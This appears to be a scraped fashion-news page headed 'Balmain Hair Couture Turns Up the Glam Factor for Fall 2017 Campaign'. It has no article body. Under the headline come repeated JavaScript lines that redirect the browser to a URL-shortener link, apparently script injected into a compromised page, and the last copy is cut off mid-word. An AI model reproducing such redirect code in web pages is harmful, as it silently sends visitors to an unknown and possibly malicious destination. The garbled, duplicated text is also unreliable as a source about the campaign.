
Balmain Hair Couture Turns Up the Glam Factor for
Fall 2017 Campaign
September 6, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...